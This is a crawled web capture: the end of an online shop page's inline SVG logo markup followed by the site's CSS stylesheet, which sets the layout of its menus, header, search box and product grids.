		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.5066 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/awacs/style.css?ref=956914613
body_size: 12844
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0;}
ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
td{text-align:left;font-weight:normal;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
strong,b{font-weight:bold;}
a{text-decoration:none;}
a:hover{opacity:0.90;transition:ease-in-out all .1s;}
.golge{box-shadow:0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;}
.dle{display:block;float:left;}
.dre{display:block;float:right;}
body{background:#ffffff none repeat scroll 0 0;margin:0!important;overflow-x:hidden;font-family:'Rubik',sans-serif;width:100%;max-width:100%;}

/* WRAPPINGS */
#banner_set .wrapping{max-width:1200px;}
#category .wrapping{position:relative;}
#marka_carousel .wrapping{max-width:1200px!important;}
#search_page{background:#eeeeee73;padding:20px;}
#zero_carousel .wrapping{max-width:1530px;width:100%;}
.opt_rozet3 .wrapping{max-width:1480px;}
.wrapping{max-width:1700px;}
#static_default .wrapping{background:#fff;padding:15px;margin-bottom:15px;border-radius:15px;border:1px solid #eeeeee87;}
.flexblock{display:flex;justify-content:space-between;}
.home_left{width:270px;display:flex;flex-direction:column;}
.home_right{width:calc(100% - 290px);}
.vitrinultra{}

/* OTHERS */
#openfilter{display:none!important;}
.ontops a{font-size:40px;color:#fd5f00;}
.ontops{position:fixed;bottom:20px;right:20px;}
.sticky-wrapper{z-index:999;height:38px!important;}
.overback{backdrop-filter:grayscale(1) blur(5px);}
.basket-wrap .basket-right{background:#f9f9f9;}
.left_block .mini_title{background:#1972d5;display:block;float:left;width:100%;padding:8px 15px;margin-top:15px;color:#fff;font-weight:500;border-radius:5px;margin-bottom:11px;}
.menustack{display:flex;float:left;width:100%;position:relative;z-index:20;background:linear-gradient(to bottom,rgba(208,27,32,1) 1%,rgba(178,0,0,1) 100%);align-items:center;height:37px;transition:ease-in-out all .1s;}
.menustack a{transition:ease-in-out all .1s;}
.menustack a:hover{transition:ease-in-out all .1s;}
.menustack ul li{display:block;float:left;}
.menustack .wrapping{display:block;max-width:1200px;margin:auto;}
.menustack .level0{display:flex;float:left;width:100%;justify-content:flex-start;align-items:center;flex-wrap:wrap;flex-direction:row;}
.menustack .level0 .allcats:hover a{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats a{padding:3px 15px;height:37px;display:flex;align-items:center;}
.menustack .level0 .allcats .full_cats{background:#940002;color:#fff;border-radius:40px;font-size:0.80em;font-weight:500;height:27px;}
.menustack .level0 .allcats:hover .opener{display:flex;}
.menustack .level0 .allcats .full_cats:hover{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats .opener{position:absolute;width:100%;left:0;background:#fff;margin-top:0;justify-content:center;display:none;padding:5px 25px;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .level0 .allcats .open{display:flex;float:left;width:100%;justify-content:flex-start;max-width:1200px;flex-wrap:wrap;flex-direction:row;padding-bottom:25px;}
.menustack .level0 .allcats .open li{display:block;float:left;width:20%;}
.menustack .level0 .allcats .open li a{font-weight:600;padding:0px;color:#000;font-size:0.85em;}
.menustack .level0 .allcats .open li .open2{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li a{display:block;width:100%;font-weight:normal;font-size:0.78em;padding:0px 0px;height:auto;color:#5c636e;line-height:17px;padding-left:10px;position:relative;}
.menustack .level0 .allcats .open li .open2 li a:before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f105";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;top:14px;margin-left:0px;margin-right:6px;}
.menustack .level0 .allcats .open li .open2 li a:hover{color:#f7931e;}
.menustack .step1{display:flex;margin-top:-1px;}
.menustack .step1 a{color:#fff;font-size:0.83em;font-weight:400;display:flex;padding:12px 17px;}
.menustack .step1 a:after{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f107";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;right:6px;position:absolute;top:14px;}
.menustack .step1 a:hover{background:#fff;color:#000;}
.menustack .step1{position:relative;}
.menustack .step1:hover a{background:#fff;color:#000;}
.menustack .step1:hover .open{display:flex;}
.menustack .step1 .open{position:absolute;background:#fff;width:350px;display:flex;padding:15px;top:37px;justify-content:space-evenly;display:none;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .step1 .open .left_con{width:88%;}
.menustack .step1 .open .left_con ul li{width:100%;}
.menustack .step1 .open .left_con ul li a{color:#000;padding:0px;width:100%;display:block;padding:5px 0px;float:left;background:transparent;}
.menustack .step1 .open .left_con ul li a:hover{color:#f7931e;}
.menustack .step1 .open .right_con{padding-left:15px;border-left:1px solid #eee;width:36%;}
.menustack .step1 .open .right_con .title{font-weight:500;font-size:0.91em;margin-bottom:11px;}
.menustack .step1 .open .right_con ul{max-height:150px;overflow-x:hidden;}
.menustack .step1 .open .right_con ul li{display:block;float:left;width:100%;}
.menustack .step1 .open .right_con ul li a{color:#000;padding:5px 0px;font-size:0.70em;background:transparent;}
.menustack .step1 .open .right_con ul li a:hover{color:#f7931e;}
.menustack .step1:hover:nth-child(8) .open{margin-left:-80px;}
.menustack .step1:hover:nth-child(9) .open{margin-left:-150px;}
.menustack .step1:hover:nth-child(10) .open{margin-left:-236px;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb{background:#ff6a21;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner{background:#cec6c6;}

/* MAIN HEADERS */
.fixed-header{position:fixed;top:0;left:0;background:#fff;width:100%;z-index:999;transition:ease-in-out all .1s;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
#head_top{display:block;width:100%;background:#ffffff;font-size:0.82em;}
#head_top .contain{display:flex;align-items:center;flex-wrap:wrap;flex-direction:row;padding:8px 0px;padding-bottom:0;justify-content:space-between;}
#head_top .comunebar{width:20%;display:flex;font-size:15px;}
#head_top .comunebar p{font-weight:600;margin-right:5px;font-size:15px;}
#head_top .socialbar{display:flex;width:40%;align-items:center;float:left;justify-content:space-between;}
#head_top .socialbar ul{display:flex;}
#head_top .socialbar ul li{padding:0px 5px;}
#head_top .pagesbar{display:block;float:right;width:90%;position:absolute;right:0;}
#head_top .pagesbar ul{display:flex;justify-content:flex-end;}
#head_top .pagesbar ul li a{color:#000;padding-left:20px;font-size:14px;}
#head_top .pagesbar ul li a .fa{margin-right:6px;}
#header .contain{display:flex;flex-direction:row;flex-wrap:nowrap;}
#header .logo{display:flex;width:279px;justify-content:flex-start;align-items:center;}
#header .logo a{display:block;float:left;width:100%;}
#header .logo a img{display:block;float:left;width:100%;max-width:280px;}
#header .search{display:flex;padding:20px;width:calc(100% - 617px);justify-content:center;padding:20px 65px;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;padding-left:0px;}
#header .search form{display:flex;width:100%;}
#header .menuopener{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;width:120px;}
#header .menuopener a{color:#000;padding:inherit;display:flex;align-items:center;padding:0.608em 0.357em;}
#header .menuopener a svg{width:41px;fill:#4e5d6c;}
#header .search .search_button{right:0;top:0;width:148px;border:none;background:#0063d1;border-radius:0px 5px 5px 0px;margin-left:-41px;display:flex;align-items:center;justify-content:center;}
#header .search .search_button svg{stroke:#fff;width:22px;}
#header input#detailSearchKey{padding:9px;border:1px solid #e7e7e7;min-width:50%;display:flex;align-items:center;height:46px;border-radius:0px;border-radius:5px;color:#a0a0a0;justify-content:center;}
#header input#detailSearchKey::placeholder{color:#ddd;}
#header .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:80%;display:none;z-index:99;margin-top:44px;border:2px solid #ddd;}
#header .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#header .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#header .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#header .new_search .left{display:block;float:left;width:100%;padding:2px;}
#header .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#header .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#header .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#header .new_search .left .search-content{display:block;float:left;width:100%;}
#header .new_search .left .search-content li{display:block;float:left;width:100%;}
#header .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#header .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#header .new_search .left .search-content li a img{width:60px;padding:11px;}
#header .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#header .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}
#header .userfuncs{display:flex;width:240px;float:right;align-items:center;justify-content:flex-end;}
#header .userfuncs a{padding:0px 4px;width:50%;display:block;background:#ffffff;margin-left:6px;text-align:right;font-size:0.80em;color:#5c636e;display:flex;justify-content:space-evenly;border-radius:5px;height:50px;align-items:center;font-weight:500;border:1px solid #e7e7e7;}
#header .userfuncs .giris::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f577";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .userfuncs .kayit::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f234";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .functions{display:flex;width:124px;float:right;align-items:center;justify-content:flex-end;}
#header .functions a{background:#1972d5;display:flex;width:94%;border-radius:5px;padding:2px;align-items:center;justify-content:space-around;color:#fff;font-size:14px;padding-left:11px;height:47px;}
#header .functions a #toplamUrun{color:#fff;background:#ff404400;padding:0px;border-radius:50px;font-size:0.6em;display:flex;height:24px;align-items:center;width:24px;justify-content:center;margin-right:2px;margin-left:4px;font-size:17px;}
#header .functions #sepet_open_window svg{width:31px;fill:#fff;margin-left:-4px;}

/* MINI HEADER */
#baby_header{background:#fff;position:fixed;box-shadow:0px 0px 15px #00000024;width:100%;top:0;z-index:999;display:none;border-bottom:1px solid #eee;overflow:visible!important;height:50px;}
#baby_header .wrapping{max-width:100%;}
#baby_header .logo{display:block;float:left;width:138px;}
#baby_header .logo a{display:block;float:left;width:100%;}
#baby_header .logo a img{width:100%;}
#baby_header .mainmenu{display:block;float:left;width:calc(100% - 339px);margin-top:-14px;}
#baby_header .functions{display:block;float:right;width:200px;}
#baby_header .functions a{display:flex;float:right;align-items:center;width:45px;height:49px;}
#baby_header .functions a.sepet span{display:none;}
#baby_header .functions a.sepet svg{width:32px;}

/* MENULER */
.mainmenu ul.menu{display:block;float:left;width:100%;text-align:center;font-weight:600;padding-top:13px;text-transform:uppercase;}
.mainmenu ul.menu li{display:inline-block;}
.mainmenu ul.menu li:hover .sub1{display:block;}
.mainmenu ul.menu li:hover a{border-bottom:2px solid #ef5f00;color:#ef5f00;}
.mainmenu ul.menu li a{display:block;padding:17px;font-size:0.95em;color:#000;padding-left:10px;padding-right:10px;border-bottom:2px solid #fff;position:relative;text-transform:initial;font-weight:600;}
.mainmenu ul.menu li .sub1{position:absolute;margin-left:0;width:240px;z-index:999;background:#fff;padding-top:11px;padding-bottom:9px;border-top:1px solid #eee;border-bottom:1px solid #f1f1f1;box-shadow:0px 11px 10px #0000000f;display:none;margin-left:-2%;}
.mainmenu ul.menu li .sub1 .wrap{display:block;max-width:1000px;margin-left:auto;margin-right:auto;}
.mainmenu ul.menu li .sub1 .left{display:block;width:100%;float:left;padding:8px;padding-left:19px;}
.mainmenu ul.menu li .sub1 .left ul{display:block;width:100%;}
.mainmenu ul.menu li .sub1 .left ul li{display:block;width:100%;text-align:left;border:none;}
.mainmenu ul.menu li .sub1 .left ul li a{border:none;color:#000;line-height:16px;padding:0;border-bottom:1px solid #fff;padding-bottom:2px;padding-top:6px;font-weight:normal;font-size:0.87em;letter-spacing:0px;text-transform:initial;}
.mainmenu ul.menu li .sub1 .left ul li a:hover{color:#ef5f00;}
.mainmenu ul.menu li .sub1 .right{display:block;width:80%;float:right;padding-top:8px;padding-bottom:18px;}
.mainmenu ul.menu li .sub1 .right ul{display:block;float:left;width:25%;border-left:1px solid #ddd;padding-left:25px;}
.mainmenu ul.menu li .sub1 .right ul li{display:block;float:left;width:100%;}
.mainmenu ul.menu li .sub1 .right ul li p{text-align:left;padding-bottom:10px;display:block;float:left;font-size:12px;font-weight:600;color:#000;}
.mainmenu ul.menu li .sub1 .right ul li a{display:block;width:100%;text-align:left;font-weight:400;border:none;padding:0px;font-size:11px;padding-top:6px;padding-bottom:6px;color:#484848;}
.mainmenu ul.menu li .sub1 .right ul li a:hover{color:#ccc;}
.mainmenu ul.menu .allc .wrp{display:block;width:100%;float:left;flex-direction:row;background:#fff;}
.mainmenu ul.menu .allc{z-index:999;}
.mainmenu ul.menu .allc:hover .open{display:flex;}
.mainmenu ul.menu .allc .open{position:absolute;width:100%;left:0;background:#ffffff;z-index:99;border-top:1px solid #ef5f00;display:none;justify-content:center;flex-wrap:wrap;flex-direction:row;align-content:flex-start;align-items:flex-start;max-width:100%;margin:auto;border-bottom:1px solid #ddd;padding:45px;padding-top:13px;box-shadow:0px 30px 25px #00000012;}
.mainmenu ul.menu .allc .open li{display:block;float:left;width:200px;}
.mainmenu ul.menu .allc .open li a{text-align:left;padding-left:0px;display:block;float:left;border:none;padding:9px 0px;}
.mainmenu ul.menu .allc .open li .open2{display:block;float:left;width:100%;}
.mainmenu ul.menu .allc .open li .open2 li{width:100%;}
.mainmenu ul.menu .allc .open li .open2 li a{padding:0;text-align:left;text-transform:capitalize;font-weight:normal;font-size:13px;line-height:21px;color:#000;border:none;}
.mainmenu ul.menu .allc .open li .open2 li a:hover{color:#e9290f;}
#verticalmenu li{width:100%;}
#verticalmenu ul{width:100%;}
#verticalmenu ul li{width:100%;}
#verticalmenu a{width:100%;position:relative;}
#verticalmenu a:hover{color:#bf0c0e!important;background:#f7f7f7;}
#verticalmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee;}
#verticalmenu .step1 a.active{background:#bf0c0e;color:#fff;}
#verticalmenu .step1 a.active:hover{background:#bf0c0e;color:#fff!important;}
#verticalmenu .step2 a.active{background:transparent;color:#bf0c0e;}
#verticalmenu .step3 a.active{background:transparent;color:#bf0c0e;font-weight:600;}
#verticalmenu .step2 a{font-size:0.81em;font-weight:500;padding:10px 11px;padding-left:31px;line-height:16px;padding-right:21px;}
#verticalmenu .step2 a:before{font-weight:400;content:"";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:1em;color:#ba0709;align-items:center;width:24px;height:24px;background:url('../../images/folder.svg') no-repeat 8px top;background-size:50%;position:absolute;left:0;fill:#ddd!important;opacity:0.5;}
#verticalmenu .step3 a{font-size:0.77em;font-weight:normal;padding-left:26px;float:right;max-width:96%;border-bottom:none;}
#verticalmenu .step4 a{font-size:11px;padding-left:41px;max-width:87%;padding-left:25px;color:#bf0c0e;}
#verticalmenu .st1{display:none;}
#verticalmenu .st2{display:none;}
#verticalmenu .st3{display:none;}
#verticalmenu .st4{display:none;}
#verticalmenu .backtomain{color:#ffffff!important;background:#bbb;border-bottom:none!important;text-align:center;display:none;}
#verticalmenu .viewall{text-align:center;color:#294c8c!important;font-size:14px!important;background:#dddddd52;display:none;}
#verticalmenu .fa-angle-down{float:right;right:5px;position:absolute;font-size:11px;top:13px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{height:18px;width:18px;background:#1972d5;}
.owl-theme .owl-dots{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;}

/* GRIDS */
#filter_window .urun_yatay{background:#fff;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;margin-bottom:12px;}
.dt_carousel_slider .urun .gorsel{height:218px;}
.dt_carousel_slider .urun{border:1px solid #eee;border-radius:5px;height:390px;}
.kategoriGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;overflow:hidden;}
.markaGoster .urun{width:calc(25% - 10px);float:left;flex-direction:row;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;height:433px;margin:5px;position:relative;}
.s_carousel_slider .urun{height:319px;}
.s_carousel_slider .urun .gorsel{height:160px;}
.p_carousel_slider .urun .gorsel{height:218px;}
.p_carousel_slider .urun{border:1px solid #eee;border-radius:8px;height:390px;}
.urun{float:left;align-content:center;justify-content:center;align-items:center;display:block;padding:15px;background:#fff;margin:5px;width:98%;position:relative;}
.urun:hover{box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;transition:all .2s ease-in-out;position:relative;z-index:9;}
.urun:hover a{color:#1972d5!important;}
.urun.c55{width:calc(20% - 10px);}
.urun.c4{width:calc(20% - 0px);}
.urun .urun_listshow{display:block;float:left;width:100%;height:60px;position:relative;}
.urun .urun_listshow .myfiyat{display:block;float:left;width:100%;height:52px;}
.urun .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:0;font-size:1.0em;font-weight:500;color:#000000;letter-spacing:-0.024em;font-weight:700;}
.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{padding-right:5px;}
